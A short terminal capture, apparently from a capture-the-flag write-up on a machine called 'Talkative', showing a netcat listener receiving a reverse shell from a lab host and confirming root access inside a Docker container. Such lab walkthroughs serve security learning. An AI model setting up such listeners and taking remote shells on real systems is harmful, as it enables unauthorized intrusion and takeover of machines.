 ┌──(duton㉿backbox)-[~/Documentos/Talkative]
└─$ sudo rlwrap nc -nvlp 443
Listening on 0.0.0.0 443
Connection received on 10.10.11.155 57486
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@b06821bbda78:/# id
id
uid=0(root) gid=0(root) groups=0(root)
root@b06821bbda78:/# ls -lna
ls -lna
total 80
drwxr-xr-x   1 0 0 4096 Mar  7 23:18 .
drwxr-xr-x   1 0 0 4096 Mar  7 23:18 ..
-rwxr-xr-x   1 0 0    0 Aug 15  2021 .dockerenv
drwxr-xr-x   2 0 0 4096 Jul 22  2021 bin
drwxr-xr-x   2 0 0 4096 Apr 12  2016 boot
drwxr-xr-x   5 0 0  340 Aug 26 15:09 dev
drwxr-xr-x   1 0 0 4096 Aug 15  2021 etc
drwxr-xr-x   2 0 0 4096 Apr 12  2016 home
drwxr-xr-x   1 0 0 4096 Aug 15  2021 lib
drwxr-xr-x   2 0 0 4096 Jul 22  2021 lib64
drwxr-xr-x   2 0 0 4096 Jul 22  2021 media
drwxr-xr-x   2 0 0 4096 Jul 22  2021 mnt
drwxr-xr-x   2 0 0 4096 Jul 22  2021 opt
dr-xr-xr-x 420 0 0    0 Aug 26 15:09 proc
drwx------   1 0 0 4096 Mar  7 23:19 root
drwxr-xr-x   1 0 0 4096 Aug 15  2021 run
drwxr-xr-x   1 0 0 4096 Aug 15  2021 sbin
drwxr-xr-x   2 0 0 4096 Jul 22  2021 srv
dr-xr-xr-x  13 0 0    0 Aug 26 15:09 sys
drwxrwxrwt   1 0 0 4096 Aug 26 17:25 tmp
drwxr-xr-x   1 0 0 4096 Jul 22  2021 usr
drwxr-xr-x   1 0 0 4096 Jul 22  2021 var
root@b06821bbda78:/#